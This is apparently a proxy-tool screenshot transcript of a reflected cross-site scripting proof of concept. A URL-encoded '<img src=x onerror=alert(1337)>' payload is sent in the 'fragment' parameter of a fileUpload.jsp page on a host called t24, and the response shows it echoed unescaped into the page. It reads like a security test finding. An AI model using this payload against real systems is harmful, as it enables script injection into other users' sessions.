 Request
Pretty Raw Hex
\n
1 GET /BrowserWeb/jsps/fileUpload.jsp?fragment=
test%22%3e%3c%69%6d%67%20%73%72%63%3d%78%20%6f%6e%65%72%72%6f%72%3d%61%6c%65%72%74%28%31%33%33
%37%29%3e HTTP/1.1
2 Host: t24
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://t24 /BrowserWeb/servlet/BrowserServlet
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: frame
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render
\n
70 uploadForm.removeChild(fragment);
71 // Submit the form
72 uploadForm.submit();
73 }
74
75
76 /**
77 * Removed the way of displaying file upload error messages as enrichment.
78 * Here after error messages will be displayed below the file selector.
79 */
80
81 function setFocus() {
82 var focusInput = document.getElementById("fileInput");
83 if (focusInput != null && focusInput != "undefined")
84 {
85 focusInput.focus();
86 }
87 }
88
89 </script>
90 </head>
91 <body onfocus="setFocus();" overflow:hidden;>
92 <form name="uploadForm" id="uploadForm" method="POST" ENCTYPE="multipart/form-data"
action="../servlet/FileUploadServlet">
93 <input type="hidden" name="application" id="application" value="">
94 <input type="hidden" name="companyId" id="companyId" value="">
95 <input type="hidden" name="transactionId" id="transactionId" value="">
96 <input type="hidden" name="skin" id="skin" value="null">
97 <input type="hidden" name="uploadType" id="uploadType" value="">
98 <input type="hidden" name="fragment" id="fragment" value="test">
<img src=x onerror=alert(1337)>
">
99 <input type="file" name="filedata"  tabindex="0" id="fileInput">
&nbsp;
100 <img src="../plaf/images/null/deal/upload.gif" style="
vertical-align:middle;padding-bottom:3px;" onclick="submitForm();" onkeypress="
submitForm();"  title="null"  tabindex="0">
101 <!-- Display the error message thrown to the End User -->
102
103 </form>
104 <div id="uploadingDiv" style="font-family:'Trebuchet
MS',Tahoma,Arial,Helvetica,sans-serif;font-size:smaller;display:none;">
null <img src="../plaf/images/null/deal/uploading.gif">
</div>
105 </body>
106 </html>